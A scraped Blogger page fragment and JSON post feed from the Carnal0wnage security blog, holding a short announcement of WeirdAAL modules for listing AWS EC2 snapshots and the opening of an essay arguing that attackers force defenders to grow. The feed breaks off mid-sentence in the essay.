'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'More with Metasploit and WebDAV', 'description': '', 'url': 'https://blog.carnal0wnage.com/2010/05/more-with-metasploit-and-webdav.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 774883547277920175}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar-o', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navbar-o', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'navbar-o', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'navbar-o', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'navbar-o', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'navbar-o', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'navbar-o', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'navbar-o', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-sec1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-sec1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tab1-section', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab2-section', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-sec2', document.getElementById('Profile1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default?alt=json-in-script&callback=recentposts
body_size: 67575
content:
// API callback
recentposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"644"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6670582285901441957"},"published":{"$t":"2020-05-17T20:01:00.001-04:00"},"updated":{"$t":"2020-05-17T20:03:25.316-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"weridAAL"}],"title":{"type":"text","$t":"WeirdAAL update - get EC2 snapshots"},"content":{"type":"html","$t":"I watched a good DEF CON video on abusing public AWS Snapshots\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-LGR63yCTts\" width=\"320\" youtube-src-id=\"-LGR63yCTts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=-LGR63yCTts\"\u003Ehttps:\/\/www.youtube.com\/watch?v=-LGR63yCTts\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EI, of course, wanted to check this out. There are tens of thousands of public snapshots in the various regions.\u0026nbsp; The talk outlines what you can do with these and Bishop Fox released a tool to do it \u003Ca href=\"https:\/\/github.com\/BishopFox\/dufflebag\" target=\"_blank\"\u003Ehttps:\/\/github.com\/BishopFox\/dufflebag\u003C\/a\u003E. I wanted to script up a few weirdAAL modules to 1) for an AWS keypair you are testing check and see what snapshots you have available 2) for an AWS accountid list public snapshots.\u0026nbsp; Useful for bug bounty or for monitoring your org for public snapshots.\u0026nbsp; The account you are using will need at least\u0026nbsp;\u003Ci\u003EAmazonEC2ReadOnlyAccess\u0026nbsp;\u003C\/i\u003Eprivileges.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EScreenshot of the 2nd function below\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1202\" data-original-width=\"2086\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh0fo0MrrOk8viDTB43-nU9TVyH98yNpA_7mrC1DBcZn_Pp9UQH0dSt3TozYpRF_ve6dLKtMMWlL9sPi8FoBGQOBZ-Zmbi5QTa4sAiJpBSBnQoiqF9-Q9_uOUBVNBoJqamCS4Rs7z6vxo\/w640-h368\/Screen+Shot+2020-05-17+at+7.38.16+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Elisting snapshots for a random AWS accountid\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYou can git clone or git pull to get the updated code from\u0026nbsp;\u003Ca href=\"https:\/\/github.com\/carnal0wnage\/weirdAAL\" target=\"_blank\"\u003Ehttps:\/\/github.com\/carnal0wnage\/weirdAAL\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIf you just want to do it with the AWS CLI you can use the following shell script:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/255f26c95205881319e66ddf24cfc0ac.js\"\u003E\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6670582285901441957\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6670582285901441957","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6670582285901441957"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/05\/weirdaal-update-get-ec2-snapshots.html","title":"WeirdAAL update - get EC2 snapshots"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/-LGR63yCTts\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4016695769306652544"},"published":{"$t":"2020-04-27T12:36:00.000-04:00"},"updated":{"$t":"2020-04-28T15:08:44.740-04:00"},"title":{"type":"text","$t":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" id=\"docs-internal-guid-68f993f4-7fff-361a-b5d0-43ea2e8618f1\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe Duality of Attackers - Or Why Bad Guys are a Good Thing™\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s no secret I've been on a spiritual journey the last few years. I tell most people it’s fundamentally changed my life and how I look at the world.\u0026nbsp;I’m also a hacker and I’m constantly thinking about how to apply metaphysical or spiritual concepts into my daily life. Because if they are true they should apply broadly and also to many aspects of our lives.\u0026nbsp;One of the key things I’ve learned is that \u003C\/span\u003E\u003Cspan style=\"font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eperspective\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E drives an individual's opinion of a situation or event.\u0026nbsp;Is something good? Is something bad? It all depends on the observer’s perspective of the situation.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EMy first Battalion Commander in the Army when I was having my welcome to the unit meeting said something I've never forgotten.\u0026nbsp;He said “On any given day it’s better to be a Soldier, a DA Civilian, or a Local National (I was in Belgium)”.\u0026nbsp;This stuck with me ever since even though i didn't know what to call it at the time….perspective.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIn late 2019 the Irresponsible Open Source Tools (intentionally not linking) debate took over Infosec twitter for a few weeks. Ever since that time I've been thinking about - “Are attackers a good thing?” Not red teaming, not pentesting but straight up criminals. The real steal your shit type, not the point and laugh type, the wreck all your things, steal all the things, potentially end your business type attackers. There were several people basically stating life would be better if attackers did not exist and I wasn't so sure about this.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ETLDR; I think Yes, attackers are a Good™ thing or rather not a Bad™ thing because they force us to adapt and grow. Growth Through Struggle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EBut first, definitions:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPerspective\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“The art of drawing solid objects on a two-dimensional surface so as to give the right impression of their height, width, depth, and position in relation to each other when viewed from a particular point.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E“A particular attitude toward or way of regarding something; a point of view.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EFrom: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.lexico.com\/en\/definition\/perspective\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003Ehttps:\/\/www.lexico.com\/en\/definition\/perspective\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother way to think about perspective and how everyone can have their own is that “Everything (every person, place, thing, situation, event) is fundamentally neutral - they are neutral props with no built in meaning” [\u003C\/span\u003E\u003Ca href=\"https:\/\/youtu.be\/Cp0Vhayn8h8?t=142\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E1\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E] - the observer of the situation or event gives the event meaning.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EThe meaning we put, the meaning we assign to these neutral things completely determines the effect that we get out of them.\u0026nbsp;Every situation can be viewed in many different capacities and it solely depends upon how you perceive it and the association that you create with it and your beliefs about the situation or event.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI'm currently fascinated with TV Shows that tackle this subject. \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Lucifer_(TV_series)\" target=\"_blank\"\u003ELucifer\u003C\/a\u003E and \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Good_Omens_(TV_series)\" target=\"_blank\"\u003EGood Omens\u003C\/a\u003E come to mind where the idea that the \"bad\" guy is sometimes the good guy if you evaluate their actions and the \"good\" guy is the bad guy as dictated by their actions or listening to their superiors.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDuality\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003EAs hinted at by the word \"dual\" within it, \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E refers to having two parts, often with opposite meanings, like the \u003C\/span\u003E\u003Cspan style=\"font-style: italic; vertical-align: baseline; white-space: pre-wrap;\"\u003Eduality\u003C\/span\u003E\u003Cspan style=\"vertical-align: baseline; white-space: pre-wrap;\"\u003E of good and 